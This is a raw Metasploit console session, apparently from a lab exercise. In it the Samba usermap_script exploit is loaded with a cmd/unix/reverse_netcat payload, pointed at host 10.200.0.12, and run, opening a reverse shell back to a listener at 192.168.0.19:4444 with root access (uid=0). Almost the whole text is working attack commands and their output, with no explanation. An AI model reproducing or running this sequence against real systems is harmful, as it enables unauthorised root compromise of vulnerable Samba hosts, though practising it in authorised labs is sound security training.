 24 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
25 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results
msf6 exploit(multi/samba/usermap_script) > use 8
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.200.0.12
rhosts => 10.200.0.12
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] Command shell session 3 opened (192.168.0.19:4444 -> 10.200.0.12:33482) at 2024-07-08 16:38:30 -0400
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:90:2f:9a brd ff:ff:ff:ff:ff:ff
inet 10.200.0.12/29 brd 10.200.0.15 scope global eth0
inet6 fe80::a00:27ff:fe90:2f9a/64 scope link
valid_lft forever preferred_lft forever
id
uid=0(root) gid=0(root)